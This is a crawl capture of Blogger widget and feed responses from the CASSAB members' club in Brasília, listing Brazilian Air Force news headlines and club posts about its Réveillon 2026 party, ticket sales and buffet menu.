_WidgetManager._HandleControllerResult('Feed2', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'ENSINO - Escola  de  Especialistas  de  Aeron\xe1utica  recepciona  novos  \nalunos', 'link': 'https://www.fab.mil.br/noticias/mostra/45301', 'publishedDate': '2026-01-16T00:00:00.000-08:00', 'author': 'EEAR, por Tenente Le\xedse (16/01/2026 11:12)'}, {'title': 'SA\xdaDE  MENTAL - Janeiro  Branco:  Cuidar  da  Mente  tamb\xe9m  \xe9  Miss\xe3o  da  \nFAB', 'link': 'https://www.fab.mil.br/noticias/mostra/45298', 'publishedDate': '2026-01-16T00:00:00.000-08:00', 'author': 'Ag\xeancia For\xe7a A\xe9rea, por Aspirante Roque (16/01/2026 11:10)'}, {'title': 'ESPECIALIZA\xc7\xc3O - Base  A\xe9rea  de  Natal  inicia  programa  de  \nespecializa\xe7\xe3o  operacional  com  apresenta\xe7\xe3o  dos  Aspirantes', 'link': 'https://www.fab.mil.br/noticias/mostra/45296', 'publishedDate': '2026-01-13T00:00:00.000-08:00', 'author': 'BANT, por Suboficial Carla (13/01/2026 16:42)'}, {'title': 'FORMA\xc7\xc3O - Novos  Estagi\xe1rios  ingressam  na  Academia  da  For\xe7a  A\xe9rea', 'link': 'https://www.fab.mil.br/noticias/mostra/45295', 'publishedDate': '2026-01-13T00:00:00.000-08:00', 'author': 'AFA, por Tenente Chayanne (13/01/2026 16:42)'}, {'title': 'FORMA\xc7\xc3O - Escola  Preparat\xf3ria  de  Cadetes  do  Ar  recebe  139  novos  \nalunos', 'link': 'https://www.fab.mil.br/noticias/mostra/45292', 'publishedDate': '2026-01-13T00:00:00.000-08:00', 'author': 'EPCAR, por Tenente Amanda (13/01/2026 16:33)'}], 'title': 'Not\xedcias'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.cassab.com.br/2021/09/seresta-no-cassab.html?action=getFeed&widgetId=Feed1&widgetType=Feed&responseType=js&xssi_token=AOuZoY7wvC9vg97RrTfGAEQUHZmxQ2ea1Q%3A1768852719546
body_size: 372
content:
try {
_WidgetManager._HandleControllerResult('Feed1', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'Escola  de  Especialistas  de  Aeron\xe1utica  recebe  nova  turma  de  \nalunos  em  Guaratinguet\xe1 ', 'link': 'https://www.fab.mil.br/notimp/mostra/19012026#n241193', 'publishedDate': '2026-01-19T00:00:00.000-08:00', 'author': '19/01/2026'}, {'title': 'GRANDE  PONTO  -  Por  que  um  avi\xe3o  ficou  dando  voltas  no  c\xe9u  de  \nNatal?  FAB  esclarece', 'link': 'https://www.fab.mil.br/notimp/mostra/19012026#n241192', 'publishedDate': '2026-01-19T00:00:00.000-08:00', 'author': '19/01/2026'}, {'title': 'BMC  NEWS  -  Pela  primeira  vez  na  hist\xf3ria,  mulheres  poder\xe3o  \ningressar  na  Infantaria  da  FAB  em  concurso  com  sal\xe1rio  inicial  \nsuperior  a  R$  7.300,00', 'link': 'https://www.fab.mil.br/notimp/mostra/19012026#n241204', 'publishedDate': '2026-01-19T00:00:00.000-08:00', 'author': '19/01/2026'}, {'title': 'S\xc3O  CARLOS  EM  REDE  -  Santa  Casa  realiza  primeira  capta\xe7\xe3o  de  \n\xf3rg\xe3os  do  ano,  com  doa\xe7\xe3o  de  cora\xe7\xe3o', 'link': 'https://www.fab.mil.br/notimp/mostra/18012026#n241187', 'publishedDate': '2026-01-18T00:00:00.000-08:00', 'author': '18/01/2026'}, {'title': 'Escola  de  Especialistas  de  Aeron\xe1utica  recepciona  330  novos  \nalunos,  incluindo  9  de  outras  4  na\xe7\xf5es', 'link': 'https://www.fab.mil.br/notimp/mostra/17012026#n241161', 'publishedDate': '2026-01-17T00:00:00.000-08:00', 'author': '17/01/2026'}], 'title': 'NOTIMP 019/2026 - 19/01/2026'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.cassab.com.br/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery111005639647870879314_1768852719969&_=1768852719973
body_size: 5826
content:
// API callback
jQuery111005639647870879314_1768852719969({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158"},"updated":{"$t":"2026-01-17T04:02:08.174-08:00"},"category":[{"term":"Avisos"},{"term":"Destaques"},{"term":"Social"},{"term":"Eventos"},{"term":"Gastronomia"},{"term":"Esportes"},{"term":"Parcerias"},{"term":"Financeiro"},{"term":"Futebol Society"},{"term":"O Clube"},{"term":"Institucional"},{"term":"Locação de Espaços"},{"term":"Parque Aquático"},{"term":"Ginástica"},{"term":"Seja Sócio"},{"term":"Futsal"},{"term":"Kenjutsu"},{"term":"Remo"},{"term":"Taekwondo"},{"term":"Tênis"},{"term":"Vôlei"}],"title":{"type":"text","$t":"CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeronáutica de Brasília"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"379"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-1453313385850818966"},"published":{"$t":"2026-01-03T07:52:00.000-08:00"},"updated":{"$t":"2026-01-03T07:54:08.697-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"}],"title":{"type":"text","$t":"PALAVRAS DO PRESIDENTE"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPOH1MBGDwz5m7QGWK34neuVEqVtj4mR9zfyWzq8VBn1Tekeh6S7lOY2J7zEVfqdENlYcKpvxGUZ6YyhmsTuzdsaZLVIbPhymmZPmysooSFBl14TKwb_McKVSoxJ9lfi4P1DEoM3cm1kslaPKxt2nmz44dwPDD6NjRDHWq0e-CpF2sVUvG-Zi-8AgkRo8\/s500\/logo-CASSAB.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"439\" data-original-width=\"500\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPOH1MBGDwz5m7QGWK34neuVEqVtj4mR9zfyWzq8VBn1Tekeh6S7lOY2J7zEVfqdENlYcKpvxGUZ6YyhmsTuzdsaZLVIbPhymmZPmysooSFBl14TKwb_McKVSoxJ9lfi4P1DEoM3cm1kslaPKxt2nmz44dwPDD6NjRDHWq0e-CpF2sVUvG-Zi-8AgkRo8\/s320\/logo-CASSAB.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPALAVRAS DO PRESIDENTE:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Quero deixar meus mais sinceros agradecimentos, aos Sócios e Convidados que nos deram a Honra de passar o Réveillon 25\/26, com a Família CASSAB.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; Eu, Wagner, antes de estar Presidente, sou Sócio (tem 36 anos), portanto me preocupo em Trabalhar com a máxima excelência, para proporcionar ao Sócio e nesse Evento específico aos Convidados também, apresentando sempre o melhor, e a minha filosofia de Trabalho é:\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\"sempre buscar a perfeição, para assim ter a certeza de ter feito o meu melhor\"\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; A nossa Diretoria trabalha exaustivamente, diurna e noturnamente, para a realização dessa que já é reconhecida, rotulada, como uma das melhores Festas de Réveillon dentre os Clubes de Brasília, confirmada pelos depoimentos ELOGIOSOS dos Sócios e Convidados, manifestados também pelo Diretor Social da ASCADE, e o Presidente do Clube ASES, os quais tivemos a honra de tê-los também conosco.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; Ressalto que em um Evento aberto dessa grandeza, com a presença de +\/- 800 pessoas, onde tivemos um mínimo de críticas (até agora 1), e que são sempre objetos de atenção, para análise da Diretoria no pós-evento, para assim, podermos gerir esforços e oferecer um Evento melhor a cada Ano, e assim, ter a certeza de poder proporcionar uma Linda Festa para a Família CASSAB.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EFELIZ E PRÓSPERO 2026\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/1453313385850818966"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/1453313385850818966"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2026\/01\/palavras-do-presidente.html","title":"PALAVRAS DO PRESIDENTE"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPOH1MBGDwz5m7QGWK34neuVEqVtj4mR9zfyWzq8VBn1Tekeh6S7lOY2J7zEVfqdENlYcKpvxGUZ6YyhmsTuzdsaZLVIbPhymmZPmysooSFBl14TKwb_McKVSoxJ9lfi4P1DEoM3cm1kslaPKxt2nmz44dwPDD6NjRDHWq0e-CpF2sVUvG-Zi-8AgkRo8\/s72-c\/logo-CASSAB.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-4167455786943531436"},"published":{"$t":"2025-12-28T14:24:49.989-08:00"},"updated":{"$t":"2025-12-28T14:24:58.951-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"}],"title":{"type":"text","$t":"Avisos Réveillon 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxwXreejQqM1hISoyxsJ-i3AYWoLkR4beKho_RwwuJdFG2zd71fZHBPhNBFJJPCQPDpyY4crm4w5wY_L1ELsVAInpqi6aDl0vLuS6vu79Zi-q6-TVztgPVOMNKPYADcvIa7_clZUHv6WyRk6u2FjXynxzZ6H6qCOLZel0EZ3SEkzMHmG1Ny9MHnvjYUbM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxwXreejQqM1hISoyxsJ-i3AYWoLkR4beKho_RwwuJdFG2zd71fZHBPhNBFJJPCQPDpyY4crm4w5wY_L1ELsVAInpqi6aDl0vLuS6vu79Zi-q6-TVztgPVOMNKPYADcvIa7_clZUHv6WyRk6u2FjXynxzZ6H6qCOLZel0EZ3SEkzMHmG1Ny9MHnvjYUbM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECaro Associado,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDevido aos preparativos para o Réveillon 2026 informamos que nesta segunda-feira\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E, dia 29\/12, a secretaria do clube estará aberta para a venda de ingressos do Réveillon 2026 no CASSAB.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENa terça-feira, \u003Cb\u003Edia 30\/12\u003C\/b\u003E, o clube funcionará com \u003Cb\u003Einterdição nas áreas destinadas ao RÉVEILLON 2026.\u003C\/b\u003E\u0026nbsp;\u003Cspan\u003EEm virtude disso o restaurante\/bar não estará funcionando.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EA piscina, as quadras e as churrasqueiras estarão funcionando normalmente.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EAgradecemos a compreensão.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EA Diretoria.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/4167455786943531436\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/12\/avisos-reveillon-2026.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/4167455786943531436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/4167455786943531436"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/12\/avisos-reveillon-2026.html","title":"Avisos Réveillon 2026"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxwXreejQqM1hISoyxsJ-i3AYWoLkR4beKho_RwwuJdFG2zd71fZHBPhNBFJJPCQPDpyY4crm4w5wY_L1ELsVAInpqi6aDl0vLuS6vu79Zi-q6-TVztgPVOMNKPYADcvIa7_clZUHv6WyRk6u2FjXynxzZ6H6qCOLZel0EZ3SEkzMHmG1Ny9MHnvjYUbM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-6879662830798364356"},"published":{"$t":"2025-12-27T08:34:00.001-08:00"},"updated":{"$t":"2025-12-27T08:34:57.154-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"}],"title":{"type":"text","$t":"O CASSAB ENLOUQUECEU!!! "},"content":{"type":"html","$t":"\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZ8HNw6UpcDicB76JkVfN7dDcgwWoN_NahXiYf5ohHYs9yoIT3OWQD7_y_XoefNYNHJJkguEOu7AhM2AE11TM51ifOpzhE46qN_UdG4CtV9ZWrWARcLMrXz5RNOxM4zT_YNrfWG6sWZQm4wyaOCGwOv1MsS2lKqydUSxbboMJS6xjetF_hyyEWHtzTv4E\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZ8HNw6UpcDicB76JkVfN7dDcgwWoN_NahXiYf5ohHYs9yoIT3OWQD7_y_XoefNYNHJJkguEOu7AhM2AE11TM51ifOpzhE46qN_UdG4CtV9ZWrWARcLMrXz5RNOxM4zT_YNrfWG6sWZQm4wyaOCGwOv1MsS2lKqydUSxbboMJS6xjetF_hyyEWHtzTv4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eos ingressos continuam no valor do 1o lote!\u003C\/div\u003E\u003Cdiv\u003EAdquira já o seu no endereço abaixo:\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.bilheteriadigital.com\/reveillon-cassab-2026\"\u003Ehttps:\/\/www.bilheteriadigital.com\/reveillon-cassab-2026\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EO Réveillon do CASSAB é super completo para você e sua família viverem momentos inesquecíveis, confira:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E1) Decoração temática;\u003C\/div\u003E\u003Cdiv\u003E2) Ambiente coberto;\u003C\/div\u003E\u003Cdiv\u003E3) Estacionamento Seguro;\u003C\/div\u003E\u003Cdiv\u003E4) Pista de dança de LED;\u003C\/div\u003E\u003Cdiv\u003E5) DJ Wadson Oliveira;\u003C\/div\u003E\u003Cdiv\u003E6) Banda Makinamara @bandamakinamara ;\u003C\/div\u003E\u003Cdiv\u003E7) Open Bar;\u003C\/div\u003E\u003Cdiv\u003E8) Open Food;\u003C\/div\u003E\u003Cdiv\u003E9) Espaço Kids;\u003C\/div\u003E\u003Cdiv\u003E10) Queima de Fogos;\u003C\/div\u003E\u003Cdiv\u003E11) Vista da Ponte JK;\u003C\/div\u003E\u003Cdiv\u003E12) Ambiente Familiar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/6879662830798364356\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/12\/o-cassab-enlouqueceu.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/6879662830798364356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/6879662830798364356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/12\/o-cassab-enlouqueceu.html","title":"O CASSAB ENLOUQUECEU!!! "}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZ8HNw6UpcDicB76JkVfN7dDcgwWoN_NahXiYf5ohHYs9yoIT3OWQD7_y_XoefNYNHJJkguEOu7AhM2AE11TM51ifOpzhE46qN_UdG4CtV9ZWrWARcLMrXz5RNOxM4zT_YNrfWG6sWZQm4wyaOCGwOv1MsS2lKqydUSxbboMJS6xjetF_hyyEWHtzTv4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-2001626818496227665"},"published":{"$t":"2025-12-27T08:34:00.000-08:00"},"updated":{"$t":"2025-12-27T08:34:22.072-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"}],"title":{"type":"text","$t":"RÉVEILLON CASSAB 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8ZiZPLvivBMUMQfKcdUghaMYS0p8MFXhHV-btdGwrpobddOh1V5SWZXrnLbQ7lsuLXMfEHeseHkwxQ3vZMcKQF1eMLH__p4wxTZUrBkCoh1XSII3QJ71WyPnqd_XewsLn2ou2ACL08wkwk65Lh0P41ThqeZJVXSozzHiMIOR20LbO7DIp3Ni0D8jMqoE\" width=\"400\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8ZiZPLvivBMUMQfKcdUghaMYS0p8MFXhHV-btdGwrpobddOh1V5SWZXrnLbQ7lsuLXMfEHeseHkwxQ3vZMcKQF1eMLH__p4wxTZUrBkCoh1XSII3QJ71WyPnqd_XewsLn2ou2ACL08wkwk65Lh0P41ThqeZJVXSozzHiMIOR20LbO7DIp3Ni0D8jMqoE\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EVEM AÍ A MAIOR E MELHOR FESTA DO ANO\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EINÍCIO DAS VENDAS\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E07\/10\/2025 (Próxima Terça-feira)\u003C\/div\u003E\u003Cdiv\u003ERÉVEILLON 2026 CASSAB\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;A Magia da Virada em Sua Melhor Versão!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMais que uma festa, a sua tradição de excelência continua e se supera.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EO CASSAB se orgulha de promover a festa All Inclusive com o Melhor Custo-Benefício de Brasília, e neste ano, garantimos que a magia será ainda mais grandiosa!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EÉ o momento de dar as boas-vindas ao novo ano no palco mais deslumbrante da capital.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EO Réveillon CASSAB é a única festa onde você brinda a chegada de 2026 com a TRADICIONAL QUEIMA DE FOGOS a beira do Lago Paranoá, emoldurada pela vista icônica da Ponte JK.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EA energia da noite será comandada por quem entende de festa! A pista de dança vai ferver com o DJ Wadson e a performance vibrante da Banda Makinamara, garantindo um show ao vivo que não deixa ninguém parado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAinda teremos:\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; Decoração temática deslumbrante.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; Pista de LED de última geração.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; Registro instantâneo de sua alegria com a Câmera 360º.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; Conforto e segurança no nosso Espaço Kids.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;O renomado Senna Buffet assina novamente nosso cardápio, garantindo a excelência na gastronomia e no serviço.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDesfrute de um sofisticado Open Food e de um Open Bar Premium com bebidas selecionadas, cuidadosamente elaborados para satisfazer os paladares mais exigentes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESua Comodidade em Primeiro Lugar:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPensando no seu conforto e na sua experiência, manteremos o sistema de MESAS NUMERADAS.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EVenha celebrar essa noite majestosa. Garanta seu ingresso na festa que une tradição, qualidade inigualável e o melhor preço de Brasília para começar o ano em grande estilo!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EInício do Evento: 21h 30 Buffet Servido: Até as 4h.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdquira já o seu ingresso no link oficial: \u003Ca href=\"https:\/\/www.bilheteriadigital.com\/reveillon-cassab-2026\"\u003Ehttps:\/\/www.bilheteriadigital.com\/reveillon-cassab-2026\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELembre-se: Garanta seus 5% de desconto especial nos pagamentos EM DINHEIRO ou no PIX, diretamente na Secretaria do Clube. Crianças de 7 a 12 anos pagam metade do valor.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzKjiZJtrrzxaTuRb-pvD3G8pSt3mSSYOT8WcJt7nueeLFZW0lLLCwJQEKiyyXohJcktQq3gQPE1VsKc-oS8rr1IqYh-pQn3yFWruXcjJCLct8qnPDe1QZPBb3qRxcA1ekUitpFA-o-jIhaclOYmlJQ_kkFNfy4FEaygiUpGtwNRbrCsTVYtoxxRHO-xI\"\u003E\n    \u003C\/a\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzKjiZJtrrzxaTuRb-pvD3G8pSt3mSSYOT8WcJt7nueeLFZW0lLLCwJQEKiyyXohJcktQq3gQPE1VsKc-oS8rr1IqYh-pQn3yFWruXcjJCLct8qnPDe1QZPBb3qRxcA1ekUitpFA-o-jIhaclOYmlJQ_kkFNfy4FEaygiUpGtwNRbrCsTVYtoxxRHO-xI\" width=\"400\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzKjiZJtrrzxaTuRb-pvD3G8pSt3mSSYOT8WcJt7nueeLFZW0lLLCwJQEKiyyXohJcktQq3gQPE1VsKc-oS8rr1IqYh-pQn3yFWruXcjJCLct8qnPDe1QZPBb3qRxcA1ekUitpFA-o-jIhaclOYmlJQ_kkFNfy4FEaygiUpGtwNRbrCsTVYtoxxRHO-xI\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ECARDÁPIO\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESalgados Volantes\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EFolhado de castanha\u003C\/div\u003E\u003Cdiv\u003EFolhado de salmão\u003C\/div\u003E\u003Cdiv\u003EQuiche de alho poro\u003C\/div\u003E\u003Cdiv\u003EBejamel de frango\u003C\/div\u003E\u003Cdiv\u003ERisole napolitano\u003C\/div\u003E\u003Cdiv\u003ERisole de carne\u003C\/div\u003E\u003Cdiv\u003EBombom de carne seca com abobora\u003C\/div\u003E\u003Cdiv\u003ECamarão empanado com molho barbecue\u003C\/div\u003E\u003Cdiv\u003EMini pastel (carne, 